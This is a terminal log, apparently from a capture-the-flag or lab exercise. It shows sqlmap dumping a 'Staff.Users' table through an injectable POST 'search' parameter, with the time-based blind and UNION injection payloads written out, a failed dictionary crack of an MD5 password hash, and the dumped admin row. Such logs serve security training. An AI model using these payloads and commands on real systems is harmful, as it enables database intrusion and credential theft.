 (kali㉿kali)-[~]
$ sqlmap -r Dc.req --batch -D "Staff" -T "Users" --dump
{1.8.8#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It
cable local, state and federal laws. Developers assume no liability and are not responsible for any misu
[*] starting @ 03:47:21 /2024-10-04/
[03:47:21] [INFO] parsing HTTP request from 'Dc.req'
[03:47:21] [INFO] resuming back-end DBMS 'mysql'
[03:47:21] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (POST)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: search=ebrahim' AND (SELECT 7674 FROM (SELECT(SLEEP(5)))VJRB) AND 'LzXX'='LzXX
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: search=ebrahim' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0×71786b7a71,0×5163544d415
363765749444b557875,0×717a7a7871)-- -
---
[03:47:21] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[03:47:21] [INFO] fetching columns for table 'Users' in database 'Staff'
[03:47:21] [INFO] fetching entries for table 'Users' in database 'Staff'
[03:47:21] [INFO] recognized possible password hashes in column 'Password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[03:47:21] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[03:47:21] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[03:47:21] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[03:47:21] [INFO] starting 4 processes
[03:47:46] [WARNING] no clear password(s) found
Database: Staff
Table: Users
[1 entry]
| UserID | Password | Username |
| 1 | 856f5de590ef37314e7c3bdf6f8a66dc | admin |
[03:47:46] [INFO] table 'Staff.Users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168